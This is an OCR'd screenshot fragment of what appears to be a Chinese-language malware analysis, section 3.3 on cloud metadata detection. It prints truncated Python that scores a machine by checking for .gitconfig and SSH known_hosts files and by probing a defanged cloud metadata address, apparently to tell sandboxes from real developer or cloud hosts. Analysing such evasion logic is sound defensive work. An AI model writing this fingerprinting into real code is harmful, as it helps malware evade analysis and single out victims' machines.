
if _cnt > 10: _s += 2

elif _cnt > 3: _s += 1

# .gitconfig 和 SSH known_hosts 检测

if os.path.exists(os.path.join(_home, ".g
3.3 云元数据服务检测
# ── Cloud metadata ──

try:

    import urllib.request

    urllib.request.urlopen("http[:]//169.
    _s -= 3

except: pass
尝试访问 AWS 实例元数据服务地址（